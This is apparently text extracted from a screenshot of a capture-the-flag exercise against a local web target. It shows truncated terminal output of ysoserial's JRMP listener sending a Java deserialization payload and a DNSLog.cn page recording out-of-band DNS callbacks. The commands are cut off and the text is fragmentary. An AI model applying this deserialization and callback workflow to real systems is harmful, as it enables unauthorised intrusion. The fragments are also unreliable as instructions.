 localhost:8080/?myctf
miku
文档
ctf工具
ctf
Oops, something wrong!
DevTools is now available in Chinese!
Elements
Console
LOAD
SPLIT
EXECUTE
URL
http://localhost:8080/?myctf
Enable POST
1
C:\Windows\System32...
2
miku@DESKTOP-G5U...
Closing connection
Have connection from /0:0:0:0:0:0
Closing connection
Have connection from /0:0:0:0:0:0
Closing connection
Have connection from /0:0:0:0:0:0
Closing connection
Have connection from /0:0:0:0:0:0
Closing connection
Have connection from /0:0:0:0:0:0
Closing connection
^C^
(miku㉿DESKTOP-G5UPSLJ)-[/mnt/
$ java -cp ysoserial.jar ysoser
* Opening JRMP listener on 2333
Have connection from /127.0.0.1:5
Reading message...
Is DGC call for [[6633018:17cb5d1
Sending return with payload for o
Closing connection
^C
(miku㉿DESKTOP-G5UPSLJ)-[/mnt/
$ java -cp ysoserial.jar ysoser
\* Opening JRMP listener on 2333
^C
(miku㉿DESKTOP-G5UPSLJ)-[/mnt/
$ java -cp ysoserial.jar ysoser
* Opening JRMP listener on 2333
Have connection from /127.0.0.1:5
Reading message...
Is DGC call for [[6633018:17cb5d1
Sending return with payload for o
Closing connection
DNSLog Platform
不安全 dnslog.cn
2
miku
文档
ctf工具
ctf
CTF笔记
wp
博客
CVE
书袋
misc
渗透
审计
DNSLog.cn
Get SubDomain
Refresh Record
4cos40.dnslog.cn
DNS Query Record IP Address Created Time
4cos40.dnslog.cn 219.128.130.118 2022-10-16 22:09:22
4cos40.dnslog.cn 219.128.130.118 2022-10-16 22:09:22
4cos40.dnslog.cn 219.128.132.102 2022-10-16 22:09:22
Copyright © 2019 DNSLog.cn All Rights Reserved.